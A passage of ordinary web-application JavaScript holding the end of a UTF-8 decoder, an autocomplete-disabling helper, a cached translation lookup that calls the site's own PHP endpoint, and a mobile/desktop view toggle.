                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */

